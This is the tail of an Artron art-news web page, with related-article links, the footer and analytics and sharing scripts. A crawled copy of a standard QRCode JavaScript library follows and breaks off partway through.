                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1124704,//内容ID
                news_id: 1124704,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1124704,//内容ID
                news_id: 1124704,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1124704,//内容ID
                        news_id: 1124704,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1124704,//内容ID
                        news_id: 1124704,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/qrcode.js
body_size: 33242
content:
/**
 * @fileoverview
 * - Using the 'QRCode for Javascript library'
 * - Fixed dataset of 'QRCode for Javascript library' for support full-spec.
 * - this library has no dependencies.
 * 
 * @author davidshimjs
 * @see <a href="http://www.d-project.com/" target="_blank">http://www.d-project.com/</a>
 * @see <a href="http://jeromeetienne.github.com/jquery-qrcode/" target="_blank">http://jeromeetienne.github.com/jquery-qrcode/</a>
 */
var QRCode;

(function () {
	//---------------------------------------------------------------------
	// QRCode for JavaScript
	//
	// Copyright (c) 2009 Kazuhiko Arase
	//
	// URL: http://www.d-project.com/
	//
	// Licensed under the MIT license:
	//   http://www.opensource.org/licenses/mit-license.php
	//
	// The word "QR Code" is registered trademark of 
	// DENSO WAVE INCORPORATED
	//   http://www.denso-wave.com/qrcode/faqpatent-e.html
	//
	//---------------------------------------------------------------------
	function QR8bitByte(data) {
		this.mode = QRMode.MODE_8BIT_BYTE;
		this.data = data;
		this.parsedData = [];

		// Added to support UTF-8 Characters
		for (var i = 0, l = this.data.length; i < l; i++) {
			var byteArray = [];
			var code = this.data.charCodeAt(i);

			if (code > 0x10000) {
				byteArray[0] = 0xF0 | ((code & 0x1C0000) >>> 18);
				byteArray[1] = 0x80 | ((code & 0x3F000) >>> 12);
				byteArray[2] = 0x80 | ((code & 0xFC0) >>> 6);
				byteArray[3] = 0x80 | (code & 0x3F);
			} else if (code > 0x800) {
				byteArray[0] = 0xE0 | ((code & 0xF000) >>> 12);
				byteArray[1] = 0x80 | ((code & 0xFC0) >>> 6);
				byteArray[2] = 0x80 | (code & 0x3F);
			} else if (code > 0x80) {
				byteArray[0] = 0xC0 | ((code & 0x7C0) >>> 6);
				byteArray[1] = 0x80 | (code & 0x3F);
			} else {
				byteArray[0] = code;
			}

			this.parsedData.push(byteArray);
		}

		this.parsedData = Array.prototype.concat.apply([], this.parsedData);

		if (this.parsedData.length != this.data.length) {
			this.parsedData.unshift(191);
			this.parsedData.unshift(187);
			this.parsedData.unshift(239);
		}
	}

	QR8bitByte.prototype = {
		getLength: function (buffer) {
			return this.parsedData.length;
		},
		write: function (buffer) {
			for (var i = 0, l = this.parsedData.length; i < l; i++) {
				buffer.put(this.parsedData[i], 8);
			}
		}
	};

	function QRCodeModel(typeNumber, errorCorrectLevel) {
		this.typeNumber = typeNumber;
		this.errorCorrectLevel = errorCorrectLevel;
		this.modules = null;
		this.moduleCount = 0;
		this.dataCache = null;
		this.dataList = [];
	}

	QRCodeModel.prototype={addData:function(data){var newData=new QR8bitByte(data);this.dataList.push(newData);this.dataCache=null;},isDark:function(row,col){if(row<0||this.moduleCount<=row||col<0||this.moduleCount<=col){throw new Error(row+","+col);}
	return this.modules[row][col];},getModuleCount:function(){return this.moduleCount;},make:function(){this.makeImpl(false,this.getBestMaskPattern());},makeImpl:function(test,maskPattern){this.moduleCount=this.typeNumber*4+17;this.modules=new Array(this.moduleCount);for(var row=0;row<this.moduleCount;row++){this.modules[row]=new Array(this.moduleCount);for(var col=0;col<this.moduleCount;col++){this.modules[row][col]=null;}}
	this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(test,maskPattern);if(this.typeNumber>=7){this.setupTypeNumber(test);}
	if(this.dataCache==null){this.dataCache=QRCodeModel.createData(this.typeNumber,this.errorCorrectLevel,this.dataList);}
	this.mapData(this.dataCache,maskPattern);},setupPositionProbePattern:function(row,col){for(var r=-1;r<=7;r++){if(row+r<=-1||this.moduleCount<=row+r)continue;for(var c=-1;c<=7;c++){if(col+c<=-1||this.moduleCount<=col+c)continue;if((0<=r&&r<=6&&(c==0||c==6))||(0<=c&&c<=6&&(r==0||r==6))||(2<=r&&r<=4&&2<=c&&c<=4)){this.modules[row+r][col+c]=true;}else{this.modules[row+r][col+c]=false;}}}},getBestMaskPattern:function(){var minLostPoint=0;var pattern=0;for(var i=0;i<8;i++){this.makeImpl(true,i);var lostPoint=QRUtil.getLostPoint(this);if(i==0||minLostPoint>lostPoint){minLostPoint=lostPoint;pattern=i;}}
	return pattern;},createMovieClip:function(target_mc,instance_name,depth){var qr_mc=target_mc.createEmptyMovieClip(instance_name,depth);var cs=1;this.make();for(var row=0;row<this.modules.length;row++){var y=row*cs;for(var col=0;col<this.modules[row].length;col++){var x=col*cs;var dark=this.modules[row][col];if(dark){qr_mc.beginFill(0,100);qr_mc.moveTo(x,y);qr_mc.lineTo(x+cs,y);qr_mc.lineTo(x+cs,y+cs);qr_mc.lineTo(x,y+cs);qr_mc.endFill();}}}
	return qr_mc;},setupTimingPattern:function(){for(var r=8;r<this.moduleCount-8;r++){if(this.modules[r][6]!=null){continue;}
	this.modules[r][6]=(r%2==0);}
	for(var c=8;c<this.moduleCount-8;c++){if(this.modules[6][c]!=null){continue;}
	this.modules[6][c]=(c%2==0);}},setupPositionAdjustPattern:function(){var pos=QRUtil.getPatternPosition(this.typeNumber);for(var i=0;i<pos.length;i++){for(var j=0;j<pos.length;j++){var row=pos[i];var col=pos[j];if(this.modules[row][col]!=null){continue;}
	for(var r=-2;r<=2;r++){for(var c=-2;c<=2;c++){if(r==-2||r==2||c==-2||c==2||(r==0&&c==0)){this.modules[row+r][col+c]=true;}else{this.modules[row+r][col+c]=false;}}}}}},setupTypeNumber:function(test){var bits=QRUtil.getBCHTypeNumber(this.typeNumber);for(var i=0;i<18;i++){var mod=(!test&&((bits>>i)&1)==1);this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=mod;}
	for(var i=0;i<18;i++){var mod=(!test&&((bits>>i)&1)==1);this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=mod;}},setupTypeInfo:function(test,maskPattern){var data=(this.errorCorrectLevel<<3)|maskPattern;var bits=QRUtil.getBCHTypeInfo(data);for(var i=0;i<15;i++){var mod=(!test&&((bits>>i)&1)==1);if(i<6){this.modules[i][8]=mod;}else if(i<8){this.modules[i+1][8]=mod;}else{this.modules[this.moduleCount-15+i][8]=mod;}}
	for(var i=0;i<15;i++){var mod=(!test&&((bits>>i)&1)==1);if(i<8){this.modules[8][this.moduleCount-i-1]=mod;}else if(i<9){this.modules[8][15-i-1+1]=mod;}else{this.modules[8][15-i-1]=mod;}}
	this.modules[this.moduleCount-8][8]=(!test);},mapData:function(data,maskPattern){var inc=-1;var row=this.moduleCount-1;var bitIndex=7;var byteIndex=0;for(var col=this.moduleCount-1;col>0;col-=2){if(col==6)col--;while(true){for(var c=0;c<2;c++){if(this.modules[row][col-c]==null){var dark=false;if(byteIndex<data.length){dark=(((data[byteIndex]>>>bitIndex)&1)==1);}
	var mask=QRUtil.getMask(maskPattern,row,col-c);if(mask){dark=!dark;}
	this.modules[row][col-c]=dark;bitIndex--;if(bitIndex==-1){byteIndex++;bitIndex=7;}}}
	row+=inc;if(row<0||this.moduleCount<=row){row-=inc;inc=-inc;break;}}}}};QRCodeModel.PAD0=0xEC;QRCodeModel.PAD1=0x11;QRCodeModel.createData=function(typeNumber,errorCorrectLevel,dataList){var rsBlocks=QRRSBlock.getRSBlocks(typeNumber,errorCorrectLevel);var buffer=new QRBitBuffer();for(var i=0;i<dataList.length;i++){var data=dataList[i];buffer.put(data.mode,4);buffer.put(data.getLength(),QRUtil.getLengthInBits(data.mode,typeNumber));data.write(buffer);}
	var totalDataCount=0;for(var i=0;i<rsBlocks.length;i++){totalDataCount+=rsBlocks[i].dataCount;}
	if(buffer.getLengthInBits()>totalDataCount*8){throw new Error("code length overflow. ("
	+buffer.getLengthInBits()
	+">"
	+totalDataCount*8
	+")");}
	if(buffer.getLengthInBits()+4<=totalDataCount*8){buffer.put(0,4);}
	while(buffer.getLengthInBits()%8!=0){buffer.putBit(false);}
	while(true){if(buffer.getLengthInBits()>=totalDataCount*8){break;}
	buffer.put(QRCodeModel.PAD0,8);if(buffer.getLengthInBits()>=totalDataCount*8){break;}
	buffer.put(QRCodeModel.PAD1,8);}
	return QRCodeModel.createBytes(buffer,rsBlocks);};QRCodeModel.createBytes=function(buffer,rsBlocks){var offset=0;var maxDcCount=0;var maxEcCount=0;var dcdata=new Array(rsBlocks.length);var ecdata=new Array(rsBlocks.length);for(var r=0;r<rsBlocks.length;r++){var dcCount=rsBlocks[r].dataCount;var ecCount=rsBlocks[r].totalCount-dcCount;maxDcCount=Math.max(maxDcCount,dcCount);maxEcCount=Math.max(maxEcCount,ecCount);dcdata[r]=new Array(dcCount);for(var i=0;i<dcdata[r].length;i++){dcdata[r][i]=0xff&buffer.buffer[i+offset];}
	offset+=dcCount;var rsPoly=QRUtil.getErrorCorrectPolynomial(ecCount);var rawPoly=new QRPolynomial(dcdata[r],rsPoly.getLength()-1);var modPoly=rawPoly.mod(rsPoly);ecdata[r]=new Array(rsPoly.getLength()-1);for(var i=0;i<ecdata[r].length;i++){var modIndex=i+modPoly.getLength()-ecdata[r].length;ecdata[r][i]=(modIndex>=0)?modPoly.get(modIndex):0;}}
	var totalCodeCount=0;for(var i=0;i<rsBlocks.length;i++){totalCodeCount+=rsBlocks[i].totalCount;}
	var data=new Array(totalCodeCount);var index=0;for(var i=0;i<maxDcCount;i++){for(var r=0;r<rsBlocks.length;r++){if(i<dcdata[r].length){data[index++]=dcdata[r][i];}}}
	for(var i=0;i<maxEcCount;i++){for(var r=0;r<rsBlocks.length;r++){if(i<ecdata[r].length){data[index++]=ecdata[r][i];}}}
	return data;};var QRMode={MODE_NUMBER:1<<0,MODE_ALPHA_NUM:1<<1,MODE_8BIT_BYTE:1<<2,MODE_KANJI:1<<3};var QRErrorCorrectLevel={L:1,M:0,Q:3,H:2};var QRMaskPattern={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};var QRUtil={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:(1<<10)|(1<<8)|(1<<5)|(1<<4)|(1<<2)|(1<<1)|(1<<0),G18:(1<<12)|(1<<11)|(1<<10)|(1<<9)|(1<<8)|(1<<5)|(1<<2)|(1<<0),G15_MASK:(1<<14)|(1<<12)|(1<<10)|(1<<4)|(1<<1),getBCHTypeInfo:function(data){var d=data<<10;while(QRUtil.getBCHDigit(d)-QRUtil.getBCHDigit(QRUtil.G15)>=0){d^=(QRUtil.G15<<(QRUtil.getBCHDigit(d)-QRUtil.getBCHDigit(QRUtil.G15)));}
	return((data<<10)|d)^QRUtil.G15_MASK;},getBCHTypeNumber:function(data){var d=data<<12;while(QRUtil.getBCHDigit(d)-QRUtil.getBCHDigit(QRUtil.G18)>=0){d^=(QRUtil.G18<<(QRUtil.getBCHDigit(d)-QRUtil.getBCHDigit(QRUtil.G18)));}
	return(data<<12)|d;},getBCHDigit:function(data){var digit=0;while(data!=0){digit++;data>>>=1;}
	return digit;},getPatternPosition:function(typeNumber){return QRUtil.PATTERN_POSITION_TABLE[typeNumber-1];},getMask:function(maskPattern,i,j){switch(maskPattern){case QRMaskPattern.PATTERN000:return(i+j)%2==0;case QRMaskPattern.PATTERN001:return i%2==0;case QRMaskPattern.PATTERN010:return j%3==0;case QRMaskPattern.PATTERN011:return(i+j)%3==0;case QRMaskPattern.PATTERN100:return(Math.floor(i/2)+Math.floor(j/3))%2==0;case QRMaskPattern.PATTERN101:return(i*j)%2+(i*j)%3==0;case QRMaskPattern.PATTERN110:return((i*j)%2+(i*j)%3)%2==0;case QRMaskPattern.PATTERN111:return((i*j)%3+(i+j)%2)%2==0;default:throw new Error("bad maskPattern:"+maskPattern);}},getErrorCorrectPolynomial:function(errorCorrectLength){var a=new QRPolynomial([1],0);for(var i=0;i<errorCorrectLength;i++){a=a.multiply(new QRPolynomial([1,QRMath.gexp(i)],0));}
	return a;},getLengthInBits:function(mode,type){if(1<=type&&type<10){switch(mode){case QRMode.MODE_NUMBER:return 10;case QRMode.MODE_ALPHA_NUM:return 9;case QRMode.MODE_8BIT_BYTE:return 8;case QRMode.MODE_KANJI:return 8;default:throw new Error("mode:"+mode);}}else if(type<27){switch(mode){case QRMode.MODE_NUMBER:return 12;case QRMode.MODE_ALPHA_NUM:return 11;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 10;default:throw new Error("mode:"+mode);}}else if(type<41){switch(mode){case QRMode.MODE_NUMBER:return 14;case QRMode.MODE_ALPHA_NUM:return 13;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 12;default:throw new Error("mode:"+mode);}}else{throw new Error("type:"+type);}},getLostPoint:function(qrCode){var moduleCount=qrCode.getModuleCount();var lostPoint=0;for(var row=0;row<moduleCount;row++){for(var col=0;col<moduleCount;col++){var sameCount=0;var dark=qrCode.isDark(row,col);for(var r=-1;r<=1;r++){if(row+r<0||moduleCount<=row+r){continue;}
	for(var c=-1;c<=1;c++){if(col+c<0||moduleCount<=col+c){continue;}
	if(r==0&&c==0){continue;}
	if(dark==qrCode.isDark(row+r,col+c)){sameCount++;}}}
	if(sameCount>5){lostPoint+=(3+sameCount-5);}}}
	for(var row=0;row<moduleCount-1;row++){for(var col=0;col<moduleCount-1;col++){var count=0;if(qrCode.isDark(row,col))count++;if(qrCode.isDark(row+1,col))count++;if(qrCode.isDark(row,col+1))count++;if(qrCode.isDark(row+1,col+1))count++;if(count==0||count==4){lostPoint+=3;}}}
	for(var row=0;row<moduleCount;row++){for(var col=0;col<moduleCount-6;col++){if(qrCode.isDark(row,col)&&!qrCode.isDark(row,col+1)&&qrCode.isDark(row,col+2)&&qrCode.isDark(row,col+3)&&qrCode.isDark(row,col+4)&&!qrCode.isDark(row,col+5)&&qrCode.isDark(row,col+6)){lostPoint+=40;}}}
	for(var col=0;col<moduleCount;col++){for(var row=0;row<moduleCount-6;row++){if(qrCode.isDark(row,col)&&!qrCode.isDark(row+1,col)&&qrCode.isDark(row+2,col)&&qrCode.isDark(row+3,col)&&qrCode.isDark(row+4,col)&&!qrCode.isDark(row+5,col)&&qrCode.isDark(row+6,col)){lostPoint+=40;}}}
	var darkCount=0;for(var col=0;col<moduleCount;col++){for(var row=0;row<moduleCount;row++){if(qrCode.isDark(row,col)){darkCount++;}}}
	var ratio=Math.abs(100*darkCount/moduleCount/moduleCount-50)/5;lostPoint+=ratio*10;return lostPoint;}};var QRMath={glog:function(n){if(n<1){throw new Error("glog("+n+")");}
	return QRMath.LOG_TABLE[n];},gexp:function(n){while(n<0){n+=255;}
	while(n>=256){n-=255;}
	return QRMath.EXP_TABLE[n];},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(var i=0;i<8;i++){QRMath.EXP_TABLE[i]=1<<i;}
	for(var i=8;i<256;i++){QRMath.EXP_TABLE[i]=QRMath.EXP_TABLE[i-4]^QRMath.EXP_TABLE[i-5]^QRMath.EXP_TABLE[i-6]^QRMath.EXP_TABLE[i-8];}
	for(var i=0;i<255;i++){QRMath.LOG_TABLE[QRMath.EXP_TABLE[i]]=i;}
	function QRPolynomial(num,shift){if(num.length==undefined){throw new Error(num.length+"/"+shift);}
	var offset=0;while(offset<num.length&&num[offset]==0){offset++;}
	this.num=new Array(num.length-offset+shift);for(var i=0;i<num.length-offset;i++){this.num[i]=num[i+offset];}}
	QRPolynomial.prototype={get:function(index){return this.num[index];},getLength:function(){return this.num.length;},multiply:function(e){var num=new Array(this.getLength()+e.getLength()-1);for(var i=0;i<this.getLength();i++){for(var j=0;j<e.getLength();j++){num[i+j]^=QRMath.gexp(QRMath.glog(this.get(i))+QRMath.glog(e.get(j)));}}
	return new QRPolynomial(num,0);},mod:function(e){if(this.getLength()-e.getLength()<0){return this;}
	var ratio=QRMath.glog(this.get(0))-QRMath.glog(e.get(0));var num=new Array(this.getLength());for(var i=0;i<this.getLength();i++){num[i]=this.get(i);}
	for(var i=0;i<e.getLength();i++){num[i]^=QRMath.gexp(QRMath.glog(e.get(i))+ratio);}
	return new QRPolynomial(num,0).mod(e);}};function QRRSBlock(totalCount,dataCount){this.totalCount=totalCount;this.dataCount=dataCount;}
	QRRSBlock.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];QRRSBlock.getRSBlocks=